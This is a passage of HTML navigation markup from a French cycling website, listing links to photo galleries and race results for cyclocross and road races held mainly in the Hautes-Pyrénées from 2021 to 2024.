                    MONDIAL IPSWICH 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/reco-troyes-2021.html">
                    RECO TROYES 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/troyes-cdf-2021.html">
                    TROYES CDF 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-2.html">
                    LAU BALAGNAS (65) 12/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/france-masters-moulins.html">
                    FRANCE MASTERS MOULINS
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tost.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos-1.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional-cross-landorthe.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pon.html">
                    PONLAT (31) 23/01/2022
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soue.html">
                    SOUES (65) 30/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-samedi.html">
                    NATIONAL MONAMPTEUIL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-dimanche-matin.html">
                    NATIONAL MONAMPTEUIL DIMANCHE 
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-3.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">
        <span>
            RESULTATS 2020 2021 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget75" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponson-dessus.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national-bis.html">
                    NATIONAL BIS
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national.html">
                    NATIONAL ST JEAN D ANGELY
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponlat-31-19-01.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/videos-regional-tostadium.html">
                    VIDEOS REGIONAL TOSTADIUM
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/re.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/borderes-65-5-01.html">
                    BORDERES (65) 5/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-28-decembre.html">
                    TOSTADIUM 28 DECEMBRE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-balagnas-chpt-65.html">
                    LAU BALAGNAS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/v.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/b.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium.html">
                    TOSTADIUM (65) 21/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures-1.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ma.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lourdes.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tos.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/t.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/regi.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-1.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget76" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/uc.html">
                    UCHACQ (40) 27/02
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/denguin-64-13-03.html">
                    DENGUIN  (64) 13/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bega.html">
                    BEGAAR (40) 16/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pontonx-40-18-04.html">
                    PONTONX (40) 18/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/oroix-65-01-05.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bent.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-24-05.html">
                    NOGARO (32) 24/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/ecv-ffc-pierrefitte-65.html">
                    ECV FFC PIERREFITTE (65)
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-22-06.html">
                    NOGARO (32) 22/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pierr.html">
                    PIERREFITTE (65) 25/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bag.html">
                    BAGNERES (65) 15/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/lala.html">
                    LALANNE TRIE  (65) 24/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-jeudi.html">
                    TOUR FEMININ JEUDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-vendredi.html">
                    TOUR FEMININ VENDREDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-samedi.html">
                    TOUR FEMININ SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/trie-65-ffc-08-08.html">
                    TRIE (65) FFC 08/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/art.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/arnos.html">
                    PAU ARNOS (64) 26/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pey.html">
                    PEYSSIES (31) 03/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du.html">
                    TOUR DU LAVEDAN (65) 10-11/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/e.html">
                    ESTANCARBON (31) 17/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget77" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-1-et-2.html">
                    TOUR DU MADIRAN 1 ET 2
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-3-4-et-fem.html">
                    TOUR DU MADIRAN 3/4 ET FEM
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/or.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/ben-1.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/arta.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/vidou.html">
                    VIDOUZE (65) 14/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/madi.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-lavedan.html">
                    TOUR DU LAVEDAN
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">
        <span>
            PHOTOS ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget78" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">
        <span>
            CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget79" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/cross-tarbes-65-01-02-10.html">
                    CROSS TARBES (65) 01-02/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostat.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/bagneres-65-06-11.html">
                    BAGNERES (65) 06/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau-1.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m-1.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">
        <span>
            PHOTOS CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget80" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-samedi.html">
                    CROSS TARBES (65) 01-02/10 sam
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-dimanche.html">
                    CROSS TARBES (65) 01-02/10 DIM
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/clarac.html">
                    CLARAC (31) 09/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tos.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/oloron.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/bagneres.html">
                    BAGNERES (65) 6/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/reco-national-casteljaloux.html">
                    RECO NATIONAL CASTELJALOUX
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/mad.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/m.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-nouv.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/regional-st-nicolas-de-la-grave-82-15-01.html">
                    REGIONAL ST NICOLAS DE LA GRAV
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-samedi.html">
                    NATIONAL CASTELJALOUX SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-dimanche.html">
                    NATIONAL CASTELJALOUX DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/remise-recompenses-national-casteljaloux-dimanche.html">
                    REMISE RECOMPENSES NATIONAL CA
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">
        <span>
            PHOTOS ROUTE 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget81" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/benac.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/vidouze-65-13-08.html">
                    VIDOUZE (65) 13/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-lavedan.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-crit-2023.html">
                    TOUR CRIT 2023
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/riscle-32-65-06-08.html">
                    RISCLE (32/65) 06/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-madiran-65-1-2-04.html">
                    TOUR DU MADIRAN (65) 1-2/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tournous-darre.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/bazillac.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/pons.html">
                    PONSON DESSUS (65) 14/05 CHPT 
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/arti.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-presentation-equipes.html">
                    TOUR FEMININ PRESENTATION EQUI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-des-pyrenees-vendredi.html">
                    TOUR FEMININ DES PYRENEES VEND
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-pyrenees-samedi.html">
                    TOUR FEMININ PYRENEES SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">
        <span>
            CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget82" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/to.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/sou.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/chpt.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/art.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tostadium.html">
                    TOSTADIUM (30/12)
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/bag.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
